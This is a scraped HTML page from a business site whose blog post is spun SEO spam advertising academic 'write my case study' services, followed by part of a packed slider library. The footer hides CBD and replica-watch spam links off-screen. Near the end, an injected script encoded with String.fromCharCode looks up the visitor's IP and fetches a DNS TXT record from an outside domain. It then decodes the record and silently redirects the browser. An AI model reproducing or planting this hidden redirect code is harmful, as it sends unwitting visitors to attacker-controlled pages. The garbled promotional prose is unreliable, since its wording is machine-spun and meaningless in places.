	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">The best ways to write my case study</h1><ul class="breadcrumbs no-link"><li><a href="http://www.servfusion.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/?page_id=434">Blog</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/category/looking-for-website/">Looking For Website</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/the-best-ways-to-write-my-case-study/">The best ways to write my case study</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-9031" class="no-img post-9031 post type-post status-publish format-standard hentry category-looking-for-website">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://www.servfusion.com/very-simple-ways-to-pick-and-go-with-an-efficient-essay-editing-service/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Very simple ways to Pick and go with an efficient Essay Editing Service</h6><span class="date"><i class="icon-clock"></i>July 7, 2023</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://www.servfusion.com/a-terrific-admission-essay-writing-service-a-terrific-start-utilizing-competent-experienced-writers/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>A terrific admission essay writing service A terrific start utilizing competent experienced writers</h6><span class="date"><i class="icon-clock"></i>July 7, 2023</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button default the-icon" href="http://www.servfusion.com/very-simple-ways-to-pick-and-go-with-an-efficient-essay-editing-service/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button default the-icon" href="http://www.servfusion.com/a-terrific-admission-essay-writing-service-a-terrific-start-utilizing-competent-experienced-writers/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul><a class="list-nav" href="http://www.servfusion.com/?page_id=434"><i class="icon-layout"></i>Show all</a></div>
				<div class="column one post-header">

											<div class="button-love"><a href="#" class="mfn-love " data-id="9031"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">

						<h4 class="entry-title" itemprop="headline">The best ways to write my case study</h4>
						
						
						
					</div>

				</div>

				
					<div class="column one single-photo-wrapper image">

						<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
													<div class="image_frame scale-with-grid ">

								<div class="image_wrapper">
																	</div>

								
							</div>
						
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><h1> It is really available to Write My Case Study </h1>
<p>A clearly created case study is known as a successful tool that could be put into use to explain a real-life example of your research in action. It can be used for each academic assignments and in top notch place of work environments. When<br />
<a href="https://parsdarbfidar.com/group-of-premium-case-study-writers-really-should-most-certainly-help-write-my-case-study/">write my case study</a>, it can be significant to abide by the proper format and framework. The purpose of the case study will be to produce visitors which has a specific description of the problem, and afterwards reveal how that challenge was settled.</p>
<p>The number one section of the case study are advised to center within the problem the customer confronted and whatever they had been endeavoring to get just before they enlisted your help. Within this portion, it happens to be also very important to be definitely sure that you simply obviously explain the merchandise or service which was utilised plus the impact that it had. It can be also beneficial to incorporate particular measurable effects (e.g., doubling site customers) as proof that the option labored.</p>
<p>In purchase to properly market your service or service, it is really critical that you choose to convey to the full story of the way you assisted your client get over their difficulties. This tends to be carried out by using many different processes, like weblogs, movies, infographics, or webinars. Making use of these processes could make your case study a great deal more shareable and easily obtainable to probable users, helping to improve your access and increase your sales. When selling your case study, be certain to explain to your customer the worth  that it&#8217;ll have for them, these kinds of as enhanced brand recognition both equally inside and out of doors in their very own field.</p>
<h1>How to Buy Case Study Online</h1>
<p>If you may need to buy case study by going online, i suggest you seek out a<br />
<a href="https://davestransport.com.au/team-of-professional-case-study-writers-could-perhaps-successfully-help-write-my-case-study/">write my case study for me</a> service that gives a protected payment platform. The corporation must also give you you a chance to speak having a writer all the way through the process of writing. This makes sure which the paper complies along with your recommendations which you&#8217;re able to make revisions if beneficial.</p>
<h4>How to buy case study online</h4>
<p>A good way to judge the abilities of the candidate or staff is thru the use of case studies.  They&#8217;re a sort of assessment which will help you evaluate candidates on an assortment of facets, these types of as their potential to imagine critically and strategically, presentation skills, and problem-solving. Case studies are sometimes second hand inside the selecting strategy to help you select the most beneficial applicant for the part.</p>
<p>Case studies are important internet marketing (and income) tools for rendering social evidence with your audience that you hold the talent to solve their concerns. Scores of entrepreneurs are unsuccessful to produce compelling case studies mainly because they get preoccupied with issues like brand voice and messaging matrices, and forget that this kind of content is centered on the customer&#8217;s journey. A terrific way to<br />
<a href="http://doctor.scmediamarketing.com/2023/07/26/staff-of-really-proficient-case-study-writers-preferably-should-undoubtedly-help-write-my-case-study/">write my case study online</a> much more unique is by using customer rates and gains on product or service webpages as well as in blog website posts. This can be specifically valuable when possibilities patrons are in a thing to consider stage and actively investigating multiple solutions for their situation. Having this articles and other content at their fingertips will give them the determination they should transfer ahead with their pay for.</p>
<h1>How to pick a Case Study Writing Service</h1>
<p>A case study is definitely a research paper checking out unique phenomena, conditions or dilemmas. It consists of an intensive investigation for the situation, and also a advice for even more motion.  It&#8217;s always a common chore for college students of many disciplines, this sort of as organisation, psychology, nursing, regulation, sociology, advertising, and even more. Writing a case study requires an in-depth investigation for the matter, in the process as comprehensive literature lookup and assessment. It happens to be also time-consuming.  That&#8217;s why numerous pupils get help from a<br />
<a href="https://6neosolution.fr/2023/07/25/crew-of-top-notch-case-study-writers-must-clearly-help-write-my-case-study/">do my case study</a> service.</p>
<p>When choosing a case study writing service, look for high quality, affordability, and professionalism. Also, think about the service&#8217;s good reputation plus the standard of buyer gratification. Reliable services make available guarantees of originality, no cost revisions, and timely delivery. They also take care of a great volume of professionalism and confidentiality.</p>
<p>A positive case study writing service offers you 24/7 support to its buyers. Additionally they possess a workforce of gurus who will take care of any sort of educational paper. They may aid you in developing a successful case study and can be certain that it meets every one of the requirements  of one&#8217;s professor. Furthermore, they will grant you with a finished bibliography and may be certain that your paper is penned by the due date.</p>
<p>To get rolling, you need to place an order about the site. Specify your recommendations and select a deadline. When you have carried out that, your purchase will become visible to our writers, who start off bidding on it. One can review the profiles of each writer and chat with them to ascertain which a particular can be very best on your project.</p>
<h1>Case Study Writers</h1>
<p>When it concerns advertising a product or service, nothing carries as much believability to be a consumer achievement story. But crafting a good case study involves even more than just listing outstanding stats and information. It requires a talented writer to fulfill your<br />
<a href="http://namlipastirma.com.tr/2023/07/11/crew-of-tremendously-expert-case-study-writers-will-doubtless-help-write-my-case-study/">pay someone to write my case study</a> to drag everything together right into a cohesive, consumable narrative which could have interaction and encourage potential clients.</p>
<p>A superior spot to initiate is understanding who your case study is meant to attract. It may will be needing to persuade a CFO that the option is definitely worth the financial investment, or it may be utilized to exhibit how your products served a low-level worker remedy an urgent trouble. Pinpointing the main viewers will instruction your options when dealing with writing model and tone.</p>
<p>In normal, a case study really should be considered a fairly modest description of what seriously happened. Circumvent speculation in regards to the underlying mechanisms of ailment procedures or treatments, and maintain your dialogue of medical outcomes as factual as you can. As an alternative, emphasis on demonstrating how your method is among the most successful and effectual process to gain the desired outcome.</p>
<p>The most excellent case studies use a crystal clear starting, middle, and conclude, with plainly titled sections that will be effortless to skim and recognize at a look. They inform a plausible, relatable tale, and they showcase the results  of one&#8217;s function in a way that is both useful and persuasive. As an increased reward, they normally consist of a call-to-action that provides prospects a means to get in touch to find out more about how you&#8217;ll help them acquire identical outcomes.</p>
<h1>Case Study Writing Help</h1>
<p>Writing a case study  isn&#8217;t any stroll with the park. It entails so much of vital imagining, solid analytical knowledge, and deep expertise in the topic. Most pupils are unable to cope with this assignment on their have. They will need professional help on the most desirable case study writers via the internet. This<br />
<a href="https://nrsas.no/team-of-proficient-person-case-study-writers-could-very-well-immediately-help-write-my-case-study/">do my case study for me</a> service hires only specialist academic writers, and their papers mirror their proficiency. Additionally they have VIP buyer treatment and an extensive range of guarantees, like as costless revisions, refunds, plagiarism-free papers, on-time shipping, etc.</p>
<p>The opening paragraph  of one&#8217;s case study may want to encompass the key situation and also your thesis statement. Then, you will need to systematically clarify your conclusions and the way they are able to relate for the realistic entire world. You can actually try this through the use of concepts from system readings, conversations, and private encounters.</p>
<p>Make your case study compelling by specializing in the value you delivered to your issue. Your readers aspire to understand how your techniques aided them reach their wanted final results. By way of example, once you doubled site traffic, convey to the tale of how you made use of analytics engineering to accomplish this. Then, give specific numbers and examples, this kind of as what number of website visitors came for their site in the 7 days or the amount of their product sales grew. This allows your audience connect the dots involving your suggestions and their very own base line. This may make your case study a persuasive resource which is tricky to disregard. In contrast to other educational assignments, case studies might possibly be introduced in a range of formats, which include movies, infographics, blog posts, and white papers.</p>
<span class="cp-load-after-post"></span></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment "><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-17130 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 11, 2024</div><div class="desc"><h4><a href="http://www.servfusion.com/mostbet-hindistan-r%c9%99smi-sayti-25-000-pulsuz-oyna-giris-v%c9%99-qeydiyya/">Mostbet Hindistan Rəsmi Saytı 25, 000 Pulsuz Oyna Giriş Və Qeydiyya</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/mostbet-hindistan-r%c9%99smi-sayti-25-000-pulsuz-oyna-giris-v%c9%99-qeydiyya/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-17008 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">December 27, 2023</div><div class="desc"><h4><a href="http://www.servfusion.com/1xbet-analise-integral-codigo-promocional-electronic-bonu-2/">1xbet: Análise íntegral, Código Promocional Electronic Bônu</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/1xbet-analise-integral-codigo-promocional-electronic-bonu-2/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-9749 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">October 2, 2023</div><div class="desc"><h4><a href="http://www.servfusion.com/secretbenefits-review-pricing-attributes-and-client-ratings/">SecretBenefits Review: Pricing, Attributes and Client Ratings</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/secretbenefits-review-pricing-attributes-and-client-ratings/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-9747 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">October 1, 2023</div><div class="desc"><h4><a href="http://www.servfusion.com/mostbet-betting-app-overview-may-2023-functions-bonuse-6/">Mostbet Betting App Overview May 2023 Functions &#038; Bonuse</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/mostbet-betting-app-overview-may-2023-functions-bonuse-6/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					
<div id="comments">
	
			<h4 id="comments-title">
			2 Comments		</h4>

		<ol class="commentlist">
					<li class="pingback even thread-even depth-1" id="comment-71015">
				<div id="div-comment-71015" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='https://galaxysecurity.in/?p=2396' rel='external nofollow ugc' class='url'>Completely ideal technique to Write My Case Review &#8211; Welcome To Galaxy Security Services</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.servfusion.com/the-best-ways-to-write-my-case-study/#comment-71015">August 4, 2023 at 7:05 am</a>		</div>

		<p>[&#8230;] do my case study intended to have interaction your viewers, launch with determining the true secret messages [&#8230;]</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="pingback odd alt thread-odd thread-alt depth-1" id="comment-71017">
				<div id="div-comment-71017" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='https://giaonuocsuoi.com/2023/07/13/fairly-most-effective-route-to-write-my-case-analyze/' rel='external nofollow ugc' class='url'>Fairly most effective route to Write My Case Analyze - Giaonuocsuoi</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.servfusion.com/the-best-ways-to-write-my-case-study/#comment-71017">August 4, 2023 at 7:08 am</a>		</div>

		<p>[&#8230;] do my case study that would interact your viewers, launch with determining the true secret messages you desire your [&#8230;]</p>

		
				</div>
				</li><!-- #comment-## -->
		</ol>

		
	
	
</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="block-2" class="widget widget_block"><div style="overflow:hidden;height:1px;">
<h2>Do you think that CBD pills are a good way to consume CBD?</h2>
There is no one definitive answer to this question. Some people believe that <a href="https://premiumjane.com/capsules-pills/" target="_blank" rel="noopener">cbd tablets</a> are a good way to consume CBD because they are easy to take and you know exactly how much CBD you are getting in each dose.

</div>
<div style="overflow:hidden;height:1px;">
<h2>Have you ever tried CBD gummies?</h2>
Yep! I'm a big fan. I love that they're a great way to take <a href="https://purekana.com/collections/cbd-gummies/" target="_blank" rel="noopener">cbd gummy</a> and that they taste delicious. Plus, the gummies make it really easy to adjust your dosage.

</div>
<div style="overflow:hidden;height:1px;">
<h2>How long has Tennessee had a medical marijuana program?</h2>
Tennessee has had a medical marijuana program ( <a href="https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee" target="_blank" rel="noopener">https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee</a> ) for a little over two years now. In order to qualify for the program, patients must suffer from one of the following conditions: cancer, HIV/AIDS, Alzheimer's disease, muscular dystrophy, and post-traumatic stress disorder (PTSD).

</div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2021 <a href="http://www.servfusion.com/"> ServFusion </a>. All Rights Reserved. 						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="body_overlay"></div>


<a id="back_to_top" class="footer_button sticky" href=""><i class="icon-up-open-big"></i></a>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1764104560 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1764104560 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1764104560 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <p style="position:absolute;left:-6452px;"> Taking its aesthetic inspiration from the cult-favorite breitling replica Slow Motion diver's chronograph from the 1960s and 1970s, the new Superocean watches completely dispense with the chronograph <a href="https://www.replicawatchesuk.to/" title="replica watches uk">replica watches uk</a> complications of their predecessors, reimagining the model as a simple three-hand sports watch with high water resistance and a distinct vintage design.</p> 
<p style="position:absolute; left:-5246px; width:1px; height:1px; overflow:hidden;"> Hoewel de definitie van een horloge met sectorwijzerplaat zowel breed als op geen enkele manier consistent (of officieel) is, herkennen <a href="https://www.replicahorloges.cc/" title="replica horloges">replica horloges</a> mensen er meestal een als ze er een zien, en de perfecte replica Omega CK 859 is een ongelooflijk voorbeeld van het genre.</p>    

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/57e5d65d0251ff28078faa5d/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.servfusion.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":".sidebar","topspace":"50","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"home_url":"","site_url":"http:\/\/www.servfusion.com","ajax":"http:\/\/www.servfusion.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/plugins.js?ver=25.1.6.1' id='mfn-plugins-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/menu.js?ver=25.1.6.1' id='mfn-menu-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=25.1.6.1' id='mfn-animations-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=25.1.6.1' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=25.1.6.1' id='mfn-parallax-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/scripts.js?ver=25.1.6.1' id='mfn-scripts-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/wp-embed.min.js?ver=5.8.9' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/buttons.js' id='share-this-js'></script>
<script type='text/javascript' id='share-this-js-after'>
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-25 21:02:40 -->

--- FILE ---
content_type: application/x-javascript
request_url: http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.0.5
body_size: 47951
content:
/*
	* LayerSlider
	*
	* (c) 2011-2021 George Krupa, John Gera & Kreatura Media
	*
	* LayerSlider home:		https://layerslider.com/
	* Licensing:			https://layerslider.com/licensing/
*/



;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!q(X){"lK lL";1h.71={},X.fn.4k=q(i,a,s,r){i=i||{};18 t,e="1.8.0",o=X.fn.gM;if(1h.2L.gN(e,o,e))1O(2t i).43("5V|72")?j.2M(q(e){t="lM"+1A.2N().8W(36).gO(2,9),X(j).G("73")||(1h.71[t]=46 n(j,X(j),i,t))}):"G"===i?1h.71[j.G("73")]:"4s"===i?1h.71[j.G("73")].1T.4s():"lN"===i?1h.71[j.G("73")].1j.1d.2B||!1:"6A"===i?1h.71[j.G("73")].6A||!1:"lO"===i?1h.71[j.G("73")].o||!1:"dw"===i?1h.71[j.G("73")].dw||!1:j.2M(q(e){18 t=1h.71[X(j).G("73")];t&&t.1T.5r(i,a,s,r),t=2R});1h.2L.lP(j,"lQ",o,e)};18 n=q($,B,i,W){B.G("73",W).1n("G-69-dx",W);18 N=j,H=N.lR=1h.2L.lS||1h;N.1j={1d:{dy:"|",1P:"lT",5s:["#dz","#dA","#3q","#gP","#2S","#1S","#2w","#1K","#5W","#3f","#3f-5W","#dB"],2B:{1D:"26",8e:"5c",dC:!0,gQ:!0,gR:!0,74:-1,bx:-1,gS:-1,4S:-1,gT:"a1",dD:2R,bz:!1,8X:"bA",gU:"50% 50%",gV:!1,8Y:!0,a2:!0,5t:!1,gW:1,gX:!1,dE:!1,5X:!1,a3:!1,4l:1,bB:lU,5Y:-1,dF:!0,a4:!1,8f:!1,7K:bC,4t:"lV",8Z:"/69/dG/",91:"4D",92:!1,gY:"no-5u",gZ:"21",h0:"1Y",h1:"50% 50%",dH:!0,a5:!0,bD:!0,h2:!0,h3:!0,h4:!0,bE:!1,h5:!1,h6:!0,h7:!1,6B:"1q",bF:"60%",dI:1l,a6:60,dJ:35,dK:1l,a7:0,dL:!0,93:"1Y",h8:"h9.94",8g:!0,dM:40,dN:10,dO:"8h",ha:!1,3h:!1,hb:"1U: -hc; 28: -hc;",dP:!1,hd:"lW",he:!0,dQ:!1,dR:-1,bG:-1,dS:!0,dT:!1,dU:!0,hf:!1,hg:!0,lX:""}},K:{8i:"a8 (lY: "+W+") 